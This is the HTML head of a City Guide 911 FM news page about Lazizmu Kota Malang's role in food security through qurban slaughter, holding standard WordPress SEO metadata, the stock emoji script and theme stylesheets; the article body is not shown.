

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cityguide911fm.com/lazizmu-kota-malang-berperan-dalam-ketahanan-pangan/
body_size: 23054
content:
<!DOCTYPE html>
<html lang="id" itemscope itemtype="https://schema.org/BlogPosting" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lazizmu Kota Malang Berperan Dalam Ketahanan Pangan - City Guide 911 FM</title>
	<link rel="canonical" href="https://cityguide911fm.com/lazizmu-kota-malang-berperan-dalam-ketahanan-pangan/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lazizmu Kota Malang Berperan Dalam Ketahanan Pangan - City Guide 911 FM" />
	<meta property="og:description" content="Dokumen Rahasia Rabu (21/7) saat Talkshow Ijen Talk City Guide FM Ketua Lazizmu Kota Malang Abdul Kadir Usri bilang, &nbsp;untuk meringankan beban masyarakat yang terdampak pandemi Covid-19, Lazizmu Kota Malang juga ikut berperan mewujudkan ketahanan pangan, lewat penyembelihan hewan qurban. Kadir juga bilang, penyembelihan hewan qurban Lazizmu dilakukan di RPH lalu dibawa ke pabrik, untuk &hellip;" />
	<meta property="og:url" content="https://cityguide911fm.com/lazizmu-kota-malang-berperan-dalam-ketahanan-pangan/" />
	<meta property="og:site_name" content="City Guide 911 FM" />
	<meta property="article:publisher" content="https://www.facebook.com/CityGuide911FM" />
	<meta property="article:published_time" content="2021-07-21T05:28:04+00:00" />
	<meta property="article:modified_time" content="2021-07-21T05:29:31+00:00" />
	<meta property="og:image" content="https://i0.wp.com/cityguide911fm.com/wp-content/uploads/2021/07/5555-1.jpeg?fit=1280%2C720&ssl=1" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Tim Redaksi City Guide" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@cityguide911fm" />
	<meta name="twitter:site" content="@cityguide911fm" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Tim Redaksi City Guide" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="1 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cityguide911fm.com/lazizmu-kota-malang-berperan-dalam-ketahanan-pangan/","url":"https://cityguide911fm.com/lazizmu-kota-malang-berperan-dalam-ketahanan-pangan/","name":"Lazizmu Kota Malang Berperan Dalam Ketahanan Pangan - City Guide 911 FM","isPartOf":{"@id":"https://cityguide911fm.com/#website"},"primaryImageOfPage":{"@id":"https://cityguide911fm.com/lazizmu-kota-malang-berperan-dalam-ketahanan-pangan/#primaryimage"},"image":{"@id":"https://cityguide911fm.com/lazizmu-kota-malang-berperan-dalam-ketahanan-pangan/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/cityguide911fm.com/uploads//2021/07/5555-1.jpeg?fit=1280%2C720&ssl=1","datePublished":"2021-07-21T05:28:04+00:00","dateModified":"2021-07-21T05:29:31+00:00","author":{"@id":"https://cityguide911fm.com/#/schema/person/9e00e6a1c65834eec7dda933dcf164a5"},"breadcrumb":{"@id":"https://cityguide911fm.com/lazizmu-kota-malang-berperan-dalam-ketahanan-pangan/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://cityguide911fm.com/lazizmu-kota-malang-berperan-dalam-ketahanan-pangan/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://cityguide911fm.com/lazizmu-kota-malang-berperan-dalam-ketahanan-pangan/#primaryimage","url":"https://i0.wp.com/cityguide911fm.com/uploads//2021/07/5555-1.jpeg?fit=1280%2C720&ssl=1","contentUrl":"https://i0.wp.com/cityguide911fm.com/uploads//2021/07/5555-1.jpeg?fit=1280%2C720&ssl=1","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://cityguide911fm.com/lazizmu-kota-malang-berperan-dalam-ketahanan-pangan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://cityguide911fm.com/"},{"@type":"ListItem","position":2,"name":"Lazizmu Kota Malang Berperan Dalam Ketahanan Pangan"}]},{"@type":"WebSite","@id":"https://cityguide911fm.com/#website","url":"https://cityguide911fm.com/","name":"City Guide 911 FM","description":"Guidance for Your Life","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cityguide911fm.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Person","@id":"https://cityguide911fm.com/#/schema/person/9e00e6a1c65834eec7dda933dcf164a5","name":"Tim Redaksi City Guide","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://cityguide911fm.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/904e10ec107e7ad088afd2ad416c1d6f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/904e10ec107e7ad088afd2ad416c1d6f?s=96&d=mm&r=g","caption":"Tim Redaksi City Guide"},"sameAs":["http://cityguide911fm.com/"],"url":"https://cityguide911fm.com/author/cityguide/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="City Guide 911 FM &raquo; Feed" href="https://cityguide911fm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="City Guide 911 FM &raquo; Umpan Komentar" href="https://cityguide911fm.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="City Guide 911 FM &raquo; Lazizmu Kota Malang Berperan Dalam Ketahanan Pangan Umpan Komentar" href="https://cityguide911fm.com/lazizmu-kota-malang-berperan-dalam-ketahanan-pangan/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cityguide911fm.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- `jetpack_related-posts` is included in the concatenated jetpack.css -->
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.4.2/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.2/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.2/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #1b8abc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='h5ap-public-css' href='https://cityguide911fm.com/wp-content/plugins/html5-audio-player/assets/css/style.css?ver=1770077427' type='text/css' media='all' />
<!-- `jetpack_likes` is included in the concatenated jetpack.css -->
<link rel='stylesheet' id='tie-css-base-css' href='https://cityguide911fm.com/wp-content/themes/jannah/assets/css/base.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://cityguide911fm.com/wp-content/themes/jannah/assets/css/style.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://cityguide911fm.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.2.0' type='text/css' media='all' />
